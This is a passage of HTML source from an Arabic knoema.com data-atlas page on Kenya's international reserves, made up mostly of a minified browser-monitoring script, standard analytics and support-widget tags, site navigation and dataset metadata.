t;super(e,Ke),t=e,g(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),je(e);if(!(0,w.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Ve extends _{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,g(d.CH,function(){(0,s.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){g(d.Tb,function(){(0,s.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,R.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,R.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,S.g.FULL)}))}}var Ge=i(3333);class ze extends _{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,g(d.hG,(e,t)=>z(e,t,r),r),function(e){g(d.fF,(t,r)=>q(t,r,e),e)}(e),je(e),X(e),function(e){g(d.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(me(this.ee),ce(this.ee),a=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(Ge.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function u(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(we(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",u),a.on("replaceState-end",u),window.addEventListener("hashchange",u,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",u,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Ze=i(2646);const qe=new Map;function Xe(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),a=new Ze.y(ie.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[oe.Jt]||t[r];return qe.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>qe.get(s)),i}var Ye=i(1910);class Je extends _{static featureName=U.TZ;constructor(e){var t;super(e,U.TZ),t=e,g(d.$9,(e,r)=>G(e,r,t),t),function(e){g(d.Wb,(t,r,{customAttributes:n={},level:i=U.p_.INFO}={})=>{Xe(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Ye.i)(y.gm.console[e]),Xe(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(A),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,g(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return p(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){g(d.Dl,function(t){if("string"==typeof t||null===t)return p(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){g(d.nb,function(t){if("string"==typeof t||null===t)return p(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){g(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){g(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[A,k,Fe,Ve,Ae,j,J,ze,Je],loaderType:"pro"})})()})();</script>
    <meta name="description" content="10,066,607,177 (دولار أمريكي) in 2024. وفقًا لتعريف صندوق النقد الدولي، تتألف الاحتياطيات الدولية من مجموع النقد الأجنبي للبلد، وترتيب احتياطياتها في صندوق النقد الدولي، واحتياطياتها من الذهب النقدي، وقيمة موجودات حقوق السحب الخاصة بالدولار الأمريكي لدى سلطاتها النقدية. والدولار الأمريكي بالأسعار الحالية وأسعار الصرف الحالية بالملايين" />
    <meta name="keywords" />
    <title>كينيا الاحتياطيات الدولية, 1960-2024 - knoema.com</title>

        <link rel="icon" type="image/png" href="/favicon.png" />
        <link rel="shortcut icon" type="image/png" href="/favicon.png" />

    <link rel="search" type="application/opensearchdescription+xml" title="Knoema" href="/OpenSearch.xml" />

	<link rel="alternate" hreflang="x-default" href="https://knoema.com/atlas/kenya/international-reserves" />
		<link rel="alternate" hreflang="en" href="https://knoema.com/atlas/kenya/international-reserves" />
		<link rel="alternate" hreflang="de" href="https://knoema.de/atlas/kenia/internationale-reserven" />
		<link rel="alternate" hreflang="ar" href="https://ar.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" />
		<link rel="alternate" hreflang="pt" href="https://pt.knoema.com/atlas/qu&#234;nia/reservas-internacionais" />
		<link rel="alternate" hreflang="ru" href="https://ru.knoema.com/atlas/кения/международные-резервы" />
		<link rel="alternate" hreflang="es" href="https://knoema.es/atlas/kenia/reservas-internacionales" />
		<link rel="alternate" hreflang="hi" href="https://hi.knoema.com/atlas/kenya/international-reserves" />
		<link rel="alternate" hreflang="ja" href="https://jp.knoema.com/atlas/ケニア/国際準備金" />
		<link rel="alternate" hreflang="fr" href="https://knoema.fr/atlas/kenya/r&#233;serves-internationales" />
		<link rel="alternate" hreflang="zh" href="https://cn.knoema.com/atlas/肯尼亚/国际储备" />
    <link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/knlgfedckdhkgjinnhogmhkbcjpmmhko" />

    






    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
	WebFont.load({
		google: {
			families: [
				'PT Serif:400,400italic,700,700italic:latin,cyrillic',
				'PT Sans:400,400italic,700,700italic:latin,cyrillic'
			]
		}
	});
</script>

    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    
    
    
    
    
    
    
    

    

<link href="/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less" type="text/css" rel="stylesheet"/><link href="/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less" type="text/css" rel="stylesheet"/>    


    <link href="/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less" type="text/css" rel="stylesheet"/>
<link href="/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less" type="text/css" rel="stylesheet"/>

    

	

<link href="/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less" type="text/css" rel="stylesheet"/>

    
    
    

    	<meta property="og:site_name" content="Knoema"/>
	<meta property="fb:app_id" content="146151782110139"/>     
	<meta property="og:title" content="كينيا الاحتياطيات الدولية, 1960-2024 - knoema.com"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://ar.knoema.com//atlas/كينيا/الاحتياطيات-الدولية"/>
		<meta property="og:image" content="//cdn.knoema.com/flags/normal/ke.png" />
		<meta property="og:description" content="10,066,607,177 (دولار أمريكي) in 2024. وفقًا لتعريف صندوق النقد الدولي، تتألف الاحتياطيات الدولية من مجموع النقد الأجنبي للبلد، وترتيب احتياطياتها في صندوق النقد الدولي، واحتياطياتها من الذهب النقدي، وقيمة موجودات حقوق السحب الخاصة بالدولار الأمريكي لدى سلطاتها النقدية. والدولار الأمريكي بالأسعار الحالية وأسعار الصرف الحالية بالملايين"/>

    	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="&#64;knoema" />
	<meta name="twitter:image:src" content="//cdn.knoema.com/flags/normal/ke.png" />

    <script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.Modernizr){
document.write('<script src="/assets.axd/Js/modernizr/modernizr-2.8.3.2a9f796f4a987ffbb6fc3ec487f1468ee0af9394.js" type="text/javascript"><\/script>')
}
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
if(!window.jQuery){
document.write('<script src="/assets.axd/Js/jQuery/jquery.24247e8d3ab7df912dc2056485c842e642d8e30d.js" type="text/javascript"><\/script>')
}
</script>
<script src="/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js" type="text/javascript"></script>
    	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1092026057590268'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript>
		<img height="1" width="1" style="display:none"
			 src="https://www.facebook.com/tr?id=1092026057590268&ev=PageView&noscript=1" />
	</noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<script>
		if (window.location.hash.indexOf("signup=complete") > -1) {

			var provider = window.location.hash.split('=')[2];

			if (typeof fbq == "function")
				fbq("track", "Sign Up - Complete", {
					"Type": provider
				});
		}
	</script>

<!--Donut#[base64]#--><!-- Start of knoema Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20db85b5-82b7-4b61-8698-2858fb43f816"></script>
<!-- End of knoema Zendesk Widget script -->
<script type="text/javascript">
	window.zESettings = {
	webWidget: {
		position: { horizontal: 'right', vertical: 'bottom' },
		color: {
			launcher: '#2050be', 
			launcherText: '#fff',
			header: '#2050be',
			button: '#2050be',
		}
	}
};
</script><!--EndDonut--></head>
<body>
			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTMKTKM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

	

	






<div id="site-holder" class=" v7 with-sidebar-left">

	

<div id="site-skip-links">
	<a accesskey="1" href="#site-main">
		Skip to Content  [accesskey '1']
		<small>You can also use Alt+C and Alt+X to switch between important focus areas</small>
	</a>
		<a accesskey="2" href="/" >Go to Homepage [accesskey '2']</a>
			<a accesskey="3" href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2F%D9%83%D9%8A%D9%86%D9%8A%D8%A7%2F%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9" rel="nofollow">Go to Login page [accesskey '3']</a>
</div>


	<div id="site-header" role="banner">
		<!--Donut#[base64]#-->

<link href="/fonts/poppins/style.css" rel="stylesheet">
<link href="/fonts/open-sans/style.css" rel="stylesheet">




<div class="wrapper v8">
	<div class="background-nav">
	</div>
	<div class="primary-nav" itemscope itemtype="http://schema.org/Organization">
		<div class="nav">
			<nav class="menu menu-hover">
				<a class="logo" id="home_v8 arrow" href="https://ar.knoema.com" itemprop="url"><span></span></a>
                <ul class="menu__list">
                    <li>
                        <a class="menu__link arrow">DataHub</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/datahub-overview" class="sub-menu__link">Overview</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-access" class="sub-menu__link">Access</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-search" class="sub-menu__link">Search</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-catalog" class="sub-menu__link">Catalog</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-analytics-workspace" class="sub-menu__link">Analytics Workspace</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/datahub-administration" class="sub-menu__link">Administration</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Solutions</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/solutions-digital-transformation" class="sub-menu__link">Digital Transformation</a>
                            </li>

                            <li>
                                <a href="https://knoema.net/workflow-automation" class="sub-menu__link">Workflow Automation</a>
                            </li>
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Insights</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="/infographics" class="sub-menu__link">Data Stories</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/insights/data-brief" class="sub-menu__link">Industry Briefs</a>
                            </li>
                            
                        </ul>
                    </li>
                    <li>
                        <a class="menu__link arrow">Company</a>
                        <ul class="sub-menu__list">
                            <li>
                                <a href="https://knoema.net/about-knoema" class="sub-menu__link">About</a>
                            </li>
                            <li>
                                <a href="https://knoema.net/about-team" class="sub-menu__link">Team</a>
                            </li>
                            
                        </ul>
                    </li>
                </ul>
				<div class="nav-right-menu">
					<div class="lang hidden">
						
	<div class="site-language flags">

	<div class="img sa"></div> 
				<span class="current">ar</span>
				<span class="arrow"></span>
		<ul>
				<li>
					<div class="flag-block">
					<a href="https://knoema.com/atlas/كينيا/الاحتياطيات-الدولية?origin=ar.knoema.com" >
	<div class="img us"></div> 
						English
					</a>
						<img src="https://knoema.com/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=en" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.de/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img de"></div> 
						Deutsch
					</a>
						<img src="https://knoema.de/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=de" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ar.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" class="active" >
	<div class="img sa"></div> 
						العربية
					</a>
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://pt.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img br"></div> 
						portugu&#234;s
					</a>
						<img src="https://pt.knoema.com/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=pt" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://ru.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img ru"></div> 
						русский
					</a>
						<img src="https://ru.knoema.com/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=ru" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.es/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img es"></div> 
						espa&#241;ol
					</a>
						<img src="https://knoema.es/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=es" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://hi.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img in"></div> 
						हिन्दी
					</a>
						<img src="https://hi.knoema.com/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=hi" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://jp.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img jp"></div> 
						日本語
					</a>
						<img src="https://jp.knoema.com/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=ja" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://knoema.fr/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img fr"></div> 
						fran&#231;ais
					</a>
						<img src="https://knoema.fr/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=fr" style="display:none" />
					</div>
				</li>
				<li>
					<div class="flag-block">
					<a href="https://cn.knoema.com/atlas/كينيا/الاحتياطيات-الدولية" >
	<div class="img cn"></div> 
						中文
					</a>
						<img src="https://cn.knoema.com/langimg?sessionId=54f856e3-37ac-4566-a48a-75a975115e92&amp;lang=zh" style="display:none" />
					</div>
				</li>
		</ul>

		<input id="SiteDefaultLocale" name="SiteDefaultLocale" type="hidden" value="English" />
		<input id="SiteCurrentLocale" name="SiteCurrentLocale" type="hidden" value="Arabic" />

	</div>


					</div>

						<span class="menu-access ">
							<ul class="menu__list access">
								<li>
									<a class="menu__link">Access</a>
									<ul class="sub-menu__list">
										<li>
											<a href="https://knoema.com/sys/login?returnUrl=%2Fatlas%2F%D9%83%D9%8A%D9%86%D9%8A%D8%A7%2F%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9" class="sub-menu__link">Personal Account</a>
										</li>
										
									</ul>
								</li>
							</ul>
						</span>
				</div>
			</nav>
		</div>
	</div>
</div>


<!--EndDonut-->
	</div>
	<div id="site-navigation" aria-hidden="true">
		<!--Donut#[base64]#--><!--EndDonut-->
	</div>

		<div id="site-error">
		حدث خطأ. <a rel="nofollow" href="#" id="site-error-show">التفاصيل</a>&nbsp;<a rel="nofollow" href="#" id="site-error-hide">إخفاء</a>
		<div id="site-error-details"></div>
	</div>
	<div id="restore">لديك صفحات غير محفوظة. <a rel="nofollow" id="restore-draft" href="#">استعادة</a> <a rel="nofollow" id="delete-draft" href="#">إلغاء</a></div>
	<div id="message-box"><span></span></div>
	<div id="site-wai-aria">
		<div id="aria-alerts" role="alert" aria-atomic="true"></div>
		<div id="aria-statuses" role="status" aria-atomic="true"></div>
	</div>


	
	



	<div id="site-main" role="main" class="left-panel-hidden">
		






<div id="kn-social-bar">
			<input type="hidden" value="Page" name="dataResourceType" />
			<input type="hidden" name="dataId" />
		<input type="hidden" value="True" name="dataPublic" />
		<input type="hidden" value="False" name="doesNotHaveSnWidgets" />
			<input type="hidden" value="true" name="dataUserIsNotOwner" />
		<input type="hidden" value="True" name="nonPublicAccessKeyAllowed" />

</div>







<script type="application/ld+json">
{"@graph":[{"@context":["http://schema.org/",{"csvw":"http://www.w3.org/ns/csvw#"}],"@type":"Dataset","name":"كينيا الاحتياطيات الدولية","description":"10,066,607,177 (دولار أمريكي) in 2024. وفقًا لتعريف صندوق النقد الدولي، تتألف الاحتياطيات الدولية من مجموع النقد الأجنبي للبلد، وترتيب احتياطياتها في صندوق النقد الدولي، واحتياطياتها من الذهب النقدي، وقيمة موجودات حقوق السحب الخاصة بالدولار الأمريكي لدى سلطاتها النقدية. والدولار الأمريكي بالأسعار الحالية وأسعار الصرف الحالية بالملايين","url":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9","keywords":["أطلس بيانات العالم","كينيا","Economy"],"creator":{"@type":"Organization","url":"https://ar.knoema.com/","name":"Knoema","contactPoint":{"@type":"ContactPoint","contactType":"customer service","url":"https://ar.knoema.com/products/enterprise/contact","email":"info@knoema.com"}},"includedInDataCatalog":{"@type":"DataCatalog","url":"https://ar.knoema.com/atlas","name":"أطلس بيانات العالم"},"datePublished":"2025-11-30","dateModified":"2025-11-30","distribution":[{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"XLS","encodingFormat":"XLS","contentUrl":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9","url":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"CSV","encodingFormat":"CSV","contentUrl":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9","url":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"JSON","encodingFormat":"JSON","contentUrl":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9","url":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"SDMX","encodingFormat":"SDMX","contentUrl":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9","url":"https://ar.knoema.com/atlas/%D9%83%D9%8A%D9%86%D9%8A%D8%A7/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D8%B7%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9"}],"temporalCoverage":"2013/2024","spatialCoverage":"كينيا","variableMeasured":"الاحتياطيات الدولية شاملة الذهب"}]}
</script>

	<div id="atlas-header">
		


	<div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<a class="logo world-atlas" href="//ar.knoema.com/atlas" title="أطلس بيانات العالم"></a>
		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//ar.knoema.com/atlas" class="like-title">أطلس بيانات العالم</a>
			<meta itemprop="name" content="أطلس بيانات العالم" />
			<meta itemprop="position" content="1" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//ar.knoema.com/atlas/كينيا">كينيا</a>
			<meta itemprop="name" content="كينيا" />
			<meta itemprop="position" content="2" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//ar.knoema.com/atlas/كينيا#اقتصاد">اقتصاد</a>
